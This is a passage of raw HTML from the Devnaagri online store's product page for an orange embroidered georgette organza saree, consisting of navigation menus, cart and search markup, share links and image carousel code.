                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/menswear" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">SHOP ALL</a></div><div class="Collapsible"><a href="/collections/menswear/Men-Kurta" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">KURTA SETS</a></div><div class="Collapsible"><a href="/collections/menswear/Jacket-Set" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">JACKET SETS</a></div><div class="Collapsible"><a href="/collections/menswear/Men-Shirt" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">SHIRTS</a></div><div class="Collapsible"><a href="/collections/menswear/Men-Stole" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">STOLES</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">COLLECTIONS<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/rang" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">RANG </a></div><div class="Collapsible"><a href="/collections/devnaagri-basra" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">BASRA</a></div><div class="Collapsible"><a href="/collections/raah" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">RAAH</a></div><div class="Collapsible"><a href="/collections/virasat" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">VIRASAT</a></div><div class="Collapsible"><a href="/collections/zaina-luxe" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">ZAINA LUXE</a></div><div class="Collapsible"><a href="/collections/zaina" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">ZAINA PRET</a></div><div class="Collapsible"><a href="/collections/firdaus" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">FIRDAUS</a></div><div class="Collapsible"><a href="/collections/israh" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">ISRAH</a></div><div class="Collapsible"><a href="/collections/rosa" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">ROSA</a></div><div class="Collapsible"><a href="/collections/sitara" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">SITARA</a></div><div class="Collapsible"><a href="/collections/sehr" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">SEHR</a></div><div class="Collapsible"><a href="/collections/dia" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">DIA</a></div></div>
                  </div></div><div class="Collapsible"><a href="/collections/celebrity-closet" class="Collapsible__Button Heading Link Link--primary u-h6">CELEBRITY CLOSET</a></div><div class="Collapsible"><a href="/collections/ready-to-ship" class="Collapsible__Button Heading Link Link--primary u-h6">READY-TO-SHIP</a></div><div class="Collapsible"><a href="/pages/stores" class="Collapsible__Button Heading Link Link--primary u-h6">VISIT US</a></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/account" class="Text--subdued Link Link--primary">Account</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/devnaagri" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/devnaagri" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.instagram.com/devnaagri/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram" role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>

</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "drawer",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Cart</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Close cart"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Spend <span><span class="money conversion-bear-money">₹50</span></span> more and get free shipping!</p></div>
        </div><p class="Cart__Empty Heading u-h5">Your cart is empty</p></div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"></div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" placeholder="Search..." autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header"
        class="Header Header--center Header--initialized  "
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "center",
  "hasTransparentHeader": false,
  "isSticky": true
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Open navigation">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav" role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop" role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Main navigation">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose"><li class="HorizontalList__Item " >
                <a href="/" class="Heading u-h6">HOME<span class="Header__LinkSpacer">HOME</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/all" class="Heading u-h6">WOMENSWEAR</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/all-suits" class="Link Link--secondary">SUIT SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/kurta-sets" class="Link Link--secondary">KURTA SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/anarkali-sets" class="Link Link--secondary">ANARKALI SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/sharara-sets" class="Link Link--secondary">SHARARA SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/dhoti-sets" class="Link Link--secondary">DHOTI SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/kaftan-sets" class="Link Link--secondary">KAFTAN SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/skirt-sets" class="Link Link--secondary">SKIRT SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/lehengas" class="Link Link--secondary">LEHENGAS </a></li><li class="Linklist__Item" >
                          <a href="/collections/sarees" class="Link Link--secondary">SAREES </a></li><li class="Linklist__Item" >
                          <a href="/collections/accessory" class="Link Link--secondary">POTLIS </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/menswear" class="Heading u-h6">MENSWEAR</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/menswear" class="Link Link--secondary">SHOP ALL </a></li><li class="Linklist__Item" >
                          <a href="/collections/menswear/Men-Kurta" class="Link Link--secondary">KURTA SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/menswear/Jacket-Set" class="Link Link--secondary">JACKET SETS </a></li><li class="Linklist__Item" >
                          <a href="/collections/menswear/Men-Shirt" class="Link Link--secondary">SHIRTS </a></li><li class="Linklist__Item" >
                          <a href="/collections/menswear/Men-Stole" class="Link Link--secondary">STOLES </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/all" class="Heading u-h6">COLLECTIONS</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/rang" class="Link Link--secondary">RANG  </a></li><li class="Linklist__Item" >
                          <a href="/collections/devnaagri-basra" class="Link Link--secondary">BASRA </a></li><li class="Linklist__Item" >
                          <a href="/collections/raah" class="Link Link--secondary">RAAH </a></li><li class="Linklist__Item" >
                          <a href="/collections/virasat" class="Link Link--secondary">VIRASAT </a></li><li class="Linklist__Item" >
                          <a href="/collections/zaina-luxe" class="Link Link--secondary">ZAINA LUXE </a></li><li class="Linklist__Item" >
                          <a href="/collections/zaina" class="Link Link--secondary">ZAINA PRET </a></li><li class="Linklist__Item" >
                          <a href="/collections/firdaus" class="Link Link--secondary">FIRDAUS </a></li><li class="Linklist__Item" >
                          <a href="/collections/israh" class="Link Link--secondary">ISRAH </a></li><li class="Linklist__Item" >
                          <a href="/collections/rosa" class="Link Link--secondary">ROSA </a></li><li class="Linklist__Item" >
                          <a href="/collections/sitara" class="Link Link--secondary">SITARA </a></li><li class="Linklist__Item" >
                          <a href="/collections/sehr" class="Link Link--secondary">SEHR </a></li><li class="Linklist__Item" >
                          <a href="/collections/dia" class="Link Link--secondary">DIA </a></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/collections/celebrity-closet" class="Heading u-h6">CELEBRITY CLOSET<span class="Header__LinkSpacer">CELEBRITY CLOSET</span></a></li><li class="HorizontalList__Item " >
                <a href="/collections/ready-to-ship" class="Heading u-h6">READY-TO-SHIP<span class="Header__LinkSpacer">READY-TO-SHIP</span></a></li><li class="HorizontalList__Item " >
                <a href="/pages/stores" class="Heading u-h6">VISIT US<span class="Header__LinkSpacer">VISIT US</span></a></li></ul>
        </nav></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//www.devnaagri.com/cdn/shop/files/Devnaagri_Logo-04_220x.png?v=1614321670"
               srcset="//www.devnaagri.com/cdn/shop/files/Devnaagri_Logo-04_220x.png?v=1614321670 1x, //www.devnaagri.com/cdn/shop/files/Devnaagri_Logo-04_220x@2x.png?v=1614321670 2x"
               width="220"
               alt="Devnaagri"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav hidden-phone">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap"><li class="HorizontalList__Item">
                <a href="/account" class="Heading Link Link--primary Text--subdued u-h8">Account</a>
              </li><li class="HorizontalList__Item">
              <a href="/search" class="Heading Link Link--primary Text--subdued u-h8" data-action="toggle-search">Search</a>
            </li>

            <li class="HorizontalList__Item">
              <a href="/cart" class="Heading u-h6" data-action="open-drawer" data-drawer-id="sidebar-cart" aria-label="Open cart">Cart (<span class="Header__CartCount">0</span>)</a>
            </li>
          </ul>
        </nav><a href="/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" data-action="toggle-search" aria-label="Search">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>

      <a href="/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" data-action="open-drawer" data-drawer-id="sidebar-cart" aria-expanded="false" aria-label="Open cart">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart" role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop" role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
    </div>
  </div>


</header>

<style>:root {
      --use-sticky-header: 1;
      --use-unsticky-header: 0;
    }

    .shopify-section--header {
      position: -webkit-sticky;
      position: sticky;
    }@media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 160px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>

</div>

      <main id="main" role="main">
        <div id="shopify-section-product-template" class="shopify-section shopify-section--bordered"><section class="Product Product--medium" data-section-id="product-template" data-section-type="product" data-section-settings='{
  "enableHistoryState": true,
  "templateSuffix": "",
  "showInventoryQuantity": false,
  "showSku": false,
  "stackProductImages": true,
  "showThumbnails": false,
  "enableVideoLooping": false,
  "inventoryQuantityThreshold": 3,
  "showPriceInButton": false,
  "enableImageZoom": false,
  "showPaymentButton": true,
  "useAjaxCart": true
}'>
  <div class="Product__Wrapper"><div class="Product__Gallery Product__Gallery--stack Product__Gallery--withDots">
        
                        
                            
                        
                            <span id="ProductGallery" class="Anchor"></span><div class="Product__ActionList hidden-lap-and-up ">
            <div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="toggle-social-share" data-animate-bottom aria-expanded="false">
            <span class="RoundButton__PrimaryState"><svg class="Icon Icon--share" role="presentation" viewBox="0 0 24 24">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-width="1.5">
        <path d="M8.6,10.2 L15.4,6.8"></path>
        <path d="M8.6,13.7 L15.4,17.1"></path>
        <circle stroke-linecap="square" cx="5" cy="12" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="5" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="19" r="4"></circle>
      </g>
    </svg></span>
            <span class="RoundButton__SecondaryState"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></span>
          </button><div class="Product__ShareList" aria-hidden="true">
            <a class="Product__ShareItem" href="https://www.facebook.com/sharer.php?u=https://www.devnaagri.com/products/orange-organza-and-georgette-saree" target="_blank" rel="noopener"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg>Facebook</a>
            <a class="Product__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://www.devnaagri.com/products/orange-organza-and-georgette-saree&media=https://www.devnaagri.com/cdn/shop/products/17763copy_1024x.jpg?v=1751948345&description=%C2%A0%20The%20orange%20saree%20features%20our%20timeless%20sequins%20work%20and%20dori%20embroidery%20over%20the%20beautiful..." target="_blank" rel="noopener"><svg class="Icon Icon--pinterest" role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg>Pinterest</a>
            <a class="Product__ShareItem" href="https://twitter.com/share?text=Orange Embroidered Georgette Organza Saree&url=https://www.devnaagri.com/products/orange-organza-and-georgette-saree" target="_blank" rel="noopener"><svg class="Icon Icon--twitter" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg>Twitter</a>
          </div>
        </div>
          </div><div class="Product__SlideshowNav Product__SlideshowNav--dots">
                <div class="Product__SlideshowNavScroller"><a href="#Media22485521104961" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot is-selected"></a><a href="#Media22485521236033" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media22485521203265" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media22485521170497" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media22485521268801" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media22485521301569" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a><a href="#Media22485521137729" data-offset="-25" data-focus-on-click class="Product__SlideshowNavDot "></a></div>
              </div><div class="Product__Slideshow  Carousel" data-flickity-config='{
          "prevNextButtons": false,
          "pageDots": false,
          "adaptiveHeight": true,
          "watchCSS": true,
          "dragThreshold": 8,
          "initialIndex": 0,
          "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25}
        }'>
          <div id="Media22485521104961" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected" data-media-type="image" data-media-id="22485521104961" data-media-position="1" data-image-media-position="0">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 151.35135135135135%; --aspect-ratio: 0.6607142857142857;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.devnaagri.com/cdn/shop/products/17763copy_{width}x.jpg?v=1751948345" data-widths="[200,400,600,700,800]" data-sizes="auto" data-expand="-100" alt="Orange Embroidered Georgette Organza Saree" data-max-width="888" data-max-height="1344" data-original-src="//www.devnaagri.com/cdn/shop/products/17763copy.jpg?v=1751948345">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.devnaagri.com/cdn/shop/products/17763copy_800x.jpg?v=1751948345" alt="Orange Embroidered Georgette Organza Saree">
                </noscript>
              </div>
            </div><div id="Media22485521236033" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="22485521236033" data-media-position="2" data-image-media-position="1">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 151.52709359605913%; --aspect-ratio: 0.6599479843953185;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.devnaagri.com/cdn/shop/products/17779copy_{width}x.jpg?v=1751948345" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" data-expand="-100" alt="Orange Embroidered Georgette Organza Saree" data-max-width="1015" data-max-height="1538" data-original-src="//www.devnaagri.com/cdn/shop/products/17779copy.jpg?v=1751948345">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.devnaagri.com/cdn/shop/products/17779copy_800x.jpg?v=1751948345" alt="Orange Embroidered Georgette Organza Saree">
                </noscript>
              </div>
            </div><div id="Media22485521203265" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="22485521203265" data-media-position="3" data-image-media-position="2">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 151.55339805825244%; --aspect-ratio: 0.6598334401024984;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.devnaagri.com/cdn/shop/products/17774copy_{width}x.jpg?v=1751948346" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" data-expand="-100" alt="Orange Embroidered Georgette Organza Saree" data-max-width="1030" data-max-height="1561" data-original-src="//www.devnaagri.com/cdn/shop/products/17774copy.jpg?v=1751948346">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.devnaagri.com/cdn/shop/products/17774copy_800x.jpg?v=1751948346" alt="Orange Embroidered Georgette Organza Saree">
                </noscript>
              </div>
            </div><div id="Media22485521170497" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="22485521170497" data-media-position="4" data-image-media-position="3">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 150.00000000000003%; --aspect-ratio: 0.6666666666666666;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.devnaagri.com/cdn/shop/products/17772copy_{width}x.jpg?v=1751948346" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" data-expand="-100" alt="Orange Embroidered Georgette Organza Saree" data-max-width="1240" data-max-height="1860" data-original-src="//www.devnaagri.com/cdn/shop/products/17772copy.jpg?v=1751948346">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.devnaagri.com/cdn/shop/products/17772copy_800x.jpg?v=1751948346" alt="Orange Embroidered Georgette Organza Saree">
                </noscript>
              </div>
            </div><div id="Media22485521268801" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="22485521268801" data-media-position="5" data-image-media-position="4">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 151.64835164835165%; --aspect-ratio: 0.6594202898550725;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.devnaagri.com/cdn/shop/products/17795copy_{width}x.jpg?v=1751948346" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" data-expand="-100" alt="Orange Embroidered Georgette Organza Saree" data-max-width="1092" data-max-height="1656" data-original-src="//www.devnaagri.com/cdn/shop/products/17795copy.jpg?v=1751948346">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.devnaagri.com/cdn/shop/products/17795copy_800x.jpg?v=1751948346" alt="Orange Embroidered Georgette Organza Saree">
                </noscript>
              </div>
            </div><div id="Media22485521301569" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="22485521301569" data-media-position="6" data-image-media-position="5">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 151.60714285714286%; --aspect-ratio: 0.6595995288574794;">
                

